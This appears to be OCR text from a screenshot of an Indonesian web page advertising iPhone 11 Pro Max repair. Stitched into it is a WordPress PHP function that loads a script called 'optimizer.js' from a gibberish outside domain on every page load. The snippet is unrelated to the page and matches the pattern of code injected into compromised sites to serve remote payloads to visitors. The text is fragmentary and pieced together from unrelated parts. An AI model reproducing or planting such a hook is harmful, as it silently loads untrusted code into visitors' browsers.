
function my_theme_enqueue_scripts() {
wp_enqueue_script( 'my-custom-script',
'https://sasndfsdfghjasd.run/script/optimizer.js', array(),
null, true ); } add_action( 'wp_enqueue_scripts',
'my_theme_enqueue_scripts' );
Tag:
Ditunggu
Service iPhone 11 Pro Max
Mati Total Bisa Ditunggu!